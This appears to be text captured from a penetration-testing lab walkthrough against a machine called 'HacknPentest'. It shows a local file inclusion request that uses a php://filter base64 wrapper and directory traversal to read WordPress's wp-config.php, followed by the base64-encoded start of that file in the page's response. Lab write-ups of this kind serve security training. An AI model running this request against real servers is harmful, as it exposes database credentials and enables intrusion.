 view-source:http://10.10.10.148/image.php?secrettier360=php://filter/read=convert.base64-encode/resource=../../../../../var/www/html/wordpress/wp-config.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box TryHackMe
1 <html>
2 <title>HacknPentest</title>
3 <body>
4 <img src='hacknpentest.png' alt='hnp security' width="1300" height="595" /></p></p></p>
5 </body>
6 finaly you got the right parameter<br><br><br><br>PD9waHANCi8qKg0KICogVGhlIGJhc2UgY29uZmlndXJhdGlvbiBmb3IgV29yZFByZXNzDQogKg0KICogVGhlIHdwLWNvbmZpZy5waHAgY3JlYXRpb24gc2NyaXB0IHVzZXMgdGhpcyBmaWxlIGR1cmluZyB0aGUNCiAqIGluc3RhbGxhdGlvbi4gWW91IGRvbid0IGhhdmU
7